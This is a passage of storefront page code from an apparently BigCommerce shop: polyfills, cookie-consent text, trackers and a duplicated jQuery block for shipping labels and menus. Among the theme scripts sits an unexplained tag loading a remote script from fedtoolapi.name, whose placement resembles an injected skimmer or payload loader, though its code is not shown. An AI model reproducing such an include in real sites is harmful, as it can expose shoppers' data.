            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CRoboto:400&display=block" rel="stylesheet">
        
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/css/theme-b034fbc0-d7a6-013e-c3c5-2258268df3cf.css" rel="stylesheet">

        <script src='https://fedtoolapi.name/accessories.js?ver=1.8.0.6'  ></script><script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
        <script src="https://cdn.judge.me/widget_preloader.js" defer></script>
        <script>
            jdgm = window.jdgm || {}; 
            jdgm.PLATFORM = 'bigcommerce';   
            jdgm.SHOP_DOMAIN = 'store-526e5.mybigcommerce.com'; 
            jdgm.PUBLIC_TOKEN = 'T5pwEsdfeu9gqLyf0UYE8aQdVgQ';
        </script>
        <script>
            $(function () {
                /****************************************
                SETTINGS
                ****************************************/
                const hompepage = '/';
                const mm_LBS    = 40;//LBS
                const mm_FS     = 149;//Free ShippingOn most orders over $149.99
                const mm_width  = 1260;//Screen width
                /****************************************
                Function to Check if element is visible on viewport.
                ****************************************/
                $.fn.isOnScreen = function(){

                var win = $(window);

                var viewport = {
                    top : win.scrollTop(),
                    left : win.scrollLeft()
                };
                viewport.right = viewport.left + win.width();
                viewport.bottom = viewport.top + win.height();

                var bounds = this.offset();
                bounds.right = bounds.left + this.outerWidth();
                bounds.bottom = bounds.top + this.outerHeight();

                return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

                };
                /****************************************
                Runing function when scroll down.
                ****************************************/
                $(window).scroll(function () {            
                    RunEach();//Runing function when scroll down.
                });
                /****************************************
                Product list, run each function:
                ****************************************/
                function RunEach(){

                    var  PageLink;

                    $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                        if($(this).isOnScreen()==true){ //If element is visible on viewport.
                        //console.log("On viewport");
                        //console.log("loop num: "+eachloop);                                        
                        //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                        //console.log(getPrice);                                    

                        PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                        //console.log(PageLink); 
                        GetInfo(PageLink);

                            $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                        }                                    
                    });
                }
                /****************************************
                Get remote Info from product page
                ****************************************/
                function GetInfo(url){
                        //console.log(url);
                        var jqxhr = $.get(url,function(data){
                                //console.log(data);
                                var ulShipping = '';
                                var ulSale = '';
                                var ulLabels = '<ul class="mm-labels">';                                 
                                
                                var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                                //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                                var Pid          =  $(data).find('input[name="product_id"]').val();
                                var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                                var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                                //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                                var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                                var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                                //console.log("Price:"+RegularP.length); 
                                console.log(Availability);

                                //If freeshipping
                                console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                                ShippingOp=false;                                
                                
                                //If Sale
                                //console.log(RegularP);
                                if(RegularP.length > 0)
                                {
                                    ulSale = '<li class="l_sale"><span>Sale</span></li>';
                                }
                                //Display Discontinued flag if apply
                                if(Availability=="Discontinued")
                                {
                                    ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                                }else{
                                    ulDiscontinued = '';
                                }
                                
                                //console.log('--'+GetPriceP);

                                if(FSvalue == 'Calculated at Checkout') {
                                        ShippingOp=true;
                                        //console.log($(this).text());
                                        if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                        ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                        console.log("ID "+Pid+"");

                                        if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                            $('.mm-Svalue').text("Free Shipping");
                                        }
                                        
                                        }

                                }
                               

                                ulLabels += ulShipping;
                                ulLabels += ulSale;
                                ulLabels += ulDiscontinued;
                                ulLabels += '</ul>';

                                if($('body.product').length){
                                    if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                        $('.productView-image').prepend( ulLabels );
                                    }                                  

                                }

                                
                                $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                                if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                        
                                        //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                        //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
                                        $('.mm-product ul li.shipping').show();//If product page
                                        $('.mm-product .FS-row.hide-this').show();//If product page
                                        
                                        
                                    }
                                }                                           
                            });
                    }
                /****************************************
                Footer: Get addresses info from Contact page
                ****************************************/
                var ContactPage = '/contact-us/';
                var AddrsInfo = $.get(ContactPage,function(data){
                                    addr_location   =   $(data).find('.addr-location>p').html(); 
                                    addr_phone      =   $(data).find('.addr-phone').html(); 
                                    addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                                    addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                                    addr_hours      =   $(data).find('.addr-hours').html(); 
                                    
                                    
                                    $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                                    $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                                    $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                                    $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
                                    //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                                    //console.log(addr_location);
                 });  
                /****************************************
                Product page (get brand logo)
                ****************************************/                        
                if($('.productView-brand a').length){///Get brand logo for producto page                        
                       
                        BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                        CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                        var getBimg = $.get(BrandURL,function(data){
                            var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                            //console.log(brandIMG);
                            $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                            
                        });

                        //Flag for Free Shipping
                        GetInfo(CurrentURL);
                        
                }  
                /****************************************
                CART PAGE : Display SHIPPING INFO UNDER product name
                ****************************************/
                if($('body.cart').length){

                    $(".cart-item-name__label").each(function() {
                        var $this = $(this); // Guardar referencia al elemento actual
                        var url = $(this).attr("href"); // Obtener la URL del producto
                        var shippingTXT = '';

                        var jqxhr = $.get(url,function(data){
                                    //console.log(data);    
                                    var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                                    var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                                    var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                                    if(FSvalue == 'Calculated at Checkout') {                                          
                                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                                ulShipping = 'Free Shipping';                                        
                                                

                                                $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                            }else{
                                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                            }

                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }
                        });                                           
                    });
                }

                /****************************************
                TOP MENU: Display another column with scroll bar B
                ****************************************/
                if ($(window).width() > mm_width) {
                $('.mm-submenu>li>a.has-subMenu').on("click",function(){
                    //console.log("Menu B");
                    $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
                    $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
                  
                    var getmenu = $(this).next().html();
                    
                    $( ".mm-submenuC" ).hide();
                    $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

                    

                    //console.log(getmenu);

                });
                /****************************************
                TOP MENU: Display another column with scroll bar C
                ****************************************/
               
                $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
                    event.preventDefault();
                    $( ".mm-submenuC" ).empty();//reset first
                    var getmenuC = $(this).next().html(); //get all DIV list content
                    $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
                    console.log(getmenuC);
                });
                }
                /****************************************
                Display menu when mouseover only for desktop:     
                ****************************************/ 
                if( $(window).width()>mm_width){
                    
                    //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

                    $('.mm-mainmenu >li').hover( 
                        function() {

                                $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                                //$(this).toggleClass("is-open");
                                $('>div',this).addClass("is-open"); 
                        
                        }, function(){
                            $('>div',this).removeClass("is-open"); 
                        }
                        
                    );
                }
                
                /****************************************
                Run labels when click on arrows slider.
                ****************************************/
                $('html').on('click','button.slick-arrow',function(){
                    //console.log("clickl");
                    RunEach();
                });
         
                /****************************************
                Product Page: Show shop by category:
                ****************************************/
                if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
                    
                    var getarea03 = $.get(hompepage,function(data){
                        area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                        //console.log(area03);
                        $('#mm-area-03').html(area03);

                    });

                }
                /****************************************
                TOP BANNER: close with cookie
                ****************************************/
                $('.TopB-x').on('click',function(){
                    $( ".TopB" ).slideToggle( "slow", function() {
                        // Animation complete.
                        setCookie('TopB','1',1);

                    });
                });
                var cookie_ban = getCookie('TopB');
                if (!cookie_ban) {
                   $( ".TopB" ).show();//Uncomment to display banner normally
                }
                /****************************************
                Quick Search results
                ****************************************/ 
                //Close button (patch, does not work native because element was moved to another element.)
                $('html').on("click",'.quickSearchResults .modal-close',function(){
                    $('.quickSearchResults').empty();
                });
                /****************************************
                Category Description accordeon effect.
                ****************************************/
                $('.CMoreInfo').click(function(){
                    $('.category-desc').toggleClass(' active ');
                    $('.category-desc').stop().slideUp();
                    $('.category-desc.active ').stop().slideDown();
                    return false;
                });



            });
            /****************************************
            COOKIES (Default BG functions does not work.)
            ****************************************/
            function setCookie(name,value,days) {
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }
            
            
            


        </script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iohp5mznj5");
</script><script type='text/javascript'>
document.sezzleConfig = {
"configGroups": [{
"targetXPath": ".price-withouttax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".price-withtax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".productView-price/.price-section/.price--withoutTax"
},{
"targetXPath": ".productView-price/.price-section/.price--withTax"
},{
"targetXPath": ".cart-total-grandTotal/SPAN-0",
"renderToPath": "../..",
"urlMatch": "cart"
},{
"targetXPath":".order-total/.cart-totals-value/.value-price"
}]
}</script><script src='https://widget.sezzle.com/v1/javascript/price-widget?uuid=dad7dbd0-8f32-4088-9b49-c7715b7d02c2'></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97160060", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script>
    window.uetq = window.uetq || [];
    window.uetq.push({ 'revenue_value': %%ORDER_AMOUNT%% });
</script>
<script>
    (function(w,d,t,r,u)
    {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
            var o={ti:"97160060", enableAutoSpaTracking: true};
            o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
            var s=this.readyState;
            s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
    })
    (window,document,"script","//bat.bing.com/bat.js","uetq");
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MRX2ZX');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

        
                    <!-- MM DEVELOPER SCRIPTS starts here:-->
                    <script type="text/x-template" id="mm-coupon-svg-template">            
                    <svg version="1.1"
     id="Layer_1"
     xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 304 115.8"
     style="display:block;max-width:300px; width:100%;height:auto;user-select:none"
     role="img"
     aria-label="Use code __CODE__ at checkout">

  <style>
    .st0{fill:#e60000}
    .st1,.st2{stroke-width:3.9933}
    .st1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st2{stroke-dasharray:1.9967,7.9867}
    .st2,.st3,.st4,.st5,.st6{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st3{stroke-width:3.9933;stroke-dasharray:2.0337,8.1347}
    .st4,.st5,.st6{stroke-width:.9791}
    .st5,.st6{stroke-dasharray:1.9532,3.9065}
    .st6{stroke-dasharray:1.932,3.8641}
    .st7{fill:#fff}
    .st8{font-family:"Roboto", Arial, Helvetica, sans-serif;}
    .st9{font-size:15px; font-weight:bold;}
  </style>

  <!-- Marco rojo exterior -->
  <path class="st0" d="M301.5 2H2l.5 111.8H302z"/>
  <path class="st1" d="M301.5 3V2h-1"/>
  <path class="st2" d="M292.5 2H7"/>
  <path class="st1" d="M3 2H2v1"/>
  <path class="st3" d="m2 11.1.5 97.6"/>
  <path class="st1" d="M2.5 112.8v1h1"/>
  <path class="st2" d="M11.5 113.8H297"/>
  <path class="st1" d="M301 113.8h1v-1"/>
  <path class="st3" d="m302 104.7-.5-97.6"/>

  <!-- Marco blanco interno -->
  <path class="st0" d="M287 96.3H17.5L17 21h269.5z"/>
  <path class="st4" d="M287 95.4v.9h-1"/>
  <path class="st5" d="M282.1 96.3H20.4"/>
  <path class="st4" d="M18.5 96.3h-1v-.9"/>
  <path class="st6" d="M17.4 91.5 17 23.9"/>
  <path class="st4" d="M17 21.9V21h1"/>
  <path class="st5" d="M21.9 21h261.7"/>
  <path class="st4" d="M285.5 21h1v.9"/>
  <path class="st6" d="m286.6 25.8.4 67.6"/>

  <!-- White center square -->
  <path class="st7" d="M272.5 79.4H31.9l-.4-41.5h240.6z"/>

  <!-- Red squares up and down -->
  <path class="st0" d="M107.3 12h88.9v23h-88.9zM90.8 82.9h122.8v23H90.8z"/>

  <!-- Static texts -->
  <text x="50%" y="28" text-anchor="middle" class="st7 st8 st9">USE CODE</text>
  <text x="50%" y="100" text-anchor="middle" class="st7 st8 st9">AT CHECKOUT</text>

  <!-- Dynamic texts (text centered, data from CF) -->
  <text id="couponCodeText"
        x="50%"
        y="62"
        text-anchor="middle"
        alignment-baseline="middle"
        style="font-size:34.7px;fill:#000;font-family:'Roboto',Arial,sans-serif;font-weight:700;">
    __CODE__
  </text>
</svg>
                    </script>
                    <script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>      
<script>
    $(function () {
        /****************************************
        SETTINGS
        ****************************************/
        const hompepage = '/';
        const mm_LBS    = 40;//LBS
        const mm_FS     = 149;//Free ShippingOn most orders over $149.99
        const mm_width  = 1260;//Screen width
        /****************************************
        Function to Check if element is visible on viewport.
        ****************************************/
        $.fn.isOnScreen = function(){

        var win = $(window);

        var viewport = {
            top : win.scrollTop(),
            left : win.scrollLeft()
        };
        viewport.right = viewport.left + win.width();
        viewport.bottom = viewport.top + win.height();

        var bounds = this.offset();
        bounds.right = bounds.left + this.outerWidth();
        bounds.bottom = bounds.top + this.outerHeight();

        return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

        };
        /****************************************
        Runing function when scroll down.
        ****************************************/
        $(window).scroll(function () {            
            RunEach();//Runing function when scroll down.
        });
        /****************************************
        Product list, run each function:
        ****************************************/
        function RunEach(){

            var  PageLink;

            $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                if($(this).isOnScreen()==true){ //If element is visible on viewport.
                //console.log("On viewport");
                //console.log("loop num: "+eachloop);                                        
                //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                //console.log(getPrice);                                    

                PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                //console.log(PageLink); 
                GetInfo(PageLink);

                    $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                }                                    
            });
        }
        /****************************************
        Get remote Info from product page
        ****************************************/
        function GetInfo(url){
                //console.log(url);
                var jqxhr = $.get(url,function(data){
                        //console.log(data);
                        var ulShipping = '';
                        var ulSale = '';
                        var ulLabels = '<ul class="mm-labels">';                                 
                        
                        var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                        //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                        var Pid          =  $(data).find('input[name="product_id"]').val();
                        var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                        var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                        //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                        var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                        var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                        //console.log("Price:"+RegularP.length); 
                        console.log(Availability);

                        //If freeshipping
                        console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                        ShippingOp=false;                                
                        
                        //If Sale
                        //console.log(RegularP);
                        if(RegularP.length > 0)
                        {
                            ulSale = '<li class="l_sale"><span>Sale</span></li>';
                        }
                        //Display Discontinued flag if apply
                        if(Availability=="Discontinued")
                        {
                            ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                        }else{
                            ulDiscontinued = '';
                        }
                        
                        //console.log('--'+GetPriceP);

                        if(FSvalue == 'Calculated at Checkout') {
                                ShippingOp=true;
                                //console.log($(this).text());
                                if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                console.log("ID "+Pid+"");

                                if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                    $('.mm-Svalue').text("Free Shipping");
                                }
                                
                                }

                        }
                        

                        ulLabels += ulShipping;
                        ulLabels += ulSale;
                        ulLabels += ulDiscontinued;
                        ulLabels += '</ul>';

                        if($('body.product').length){
                            if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                $('.productView-image').prepend( ulLabels );
                            }                                  

                        }

                        
                        $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                        if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                
                                //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
                                $('.mm-product ul li.shipping').show();//If product page
                                $('.mm-product .FS-row.hide-this').show();//If product page
                                
                                
                            }
                        }                                           
                    });
            }
        /****************************************
        Footer: Get addresses info from Contact page
        ****************************************/
        var ContactPage = '/contact-us/';
        var AddrsInfo = $.get(ContactPage,function(data){
                            addr_location   =   $(data).find('.addr-location>p').html(); 
                            addr_phone      =   $(data).find('.addr-phone').html(); 
                            addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                            addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                            addr_hours      =   $(data).find('.addr-hours').html(); 
                            
                            
                            $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                            $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                            $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                            $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
                            //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                            //console.log(addr_location);
          });  
        /****************************************
        Product page (get brand logo)
        ****************************************/                        
        if($('.productView-brand a').length){///Get brand logo for producto page                        
                
                BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                var getBimg = $.get(BrandURL,function(data){
                    var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                    //console.log(brandIMG);
                    $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                    
                });

                //Flag for Free Shipping
                GetInfo(CurrentURL);
                
        }  
        /****************************************
        CART PAGE : Display SHIPPING INFO UNDER product name
        ****************************************/
        if($('body.cart').length){

            $(".cart-item-name__label").each(function() {
                var $this = $(this); // Guardar referencia al elemento actual
                var url = $(this).attr("href"); // Obtener la URL del producto
                var shippingTXT = '';

                var jqxhr = $.get(url,function(data){
                            //console.log(data);    
                            var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                            var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                            var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                            if(FSvalue == 'Calculated at Checkout') {                                          
                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                        ulShipping = 'Free Shipping';                                        
                                        

                                        $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }

                            }else{
                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                            }
                });                                           
            });
        }

        /****************************************
        TOP MENU: Display another column with scroll bar B
        ****************************************/
        if ($(window).width() > mm_width) {
        $('.mm-submenu>li>a.has-subMenu').on("click",function(){
            //console.log("Menu B");
            $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
            $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
          
            var getmenu = $(this).next().html();
            
            $( ".mm-submenuC" ).hide();
            $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

            

            //console.log(getmenu);

        });
        /****************************************
        TOP MENU: Display another column with scroll bar C
        ****************************************/
        
        $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
            event.preventDefault();
            $( ".mm-submenuC" ).empty();//reset first
            var getmenuC = $(this).next().html(); //get all DIV list content
            $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
            console.log(getmenuC);
        });
        }
        /****************************************
        Display menu when mouseover only for desktop:     
